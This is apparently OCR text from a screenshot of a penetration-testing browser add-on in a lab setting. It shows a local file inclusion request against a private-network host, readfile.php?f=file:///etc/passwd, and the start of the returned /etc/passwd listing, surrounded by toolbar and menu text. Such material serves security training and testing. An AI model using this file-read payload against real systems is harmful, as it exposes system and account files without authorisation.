 Load URL
http://192.168.144.133/readfile.php?f=file:///etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail: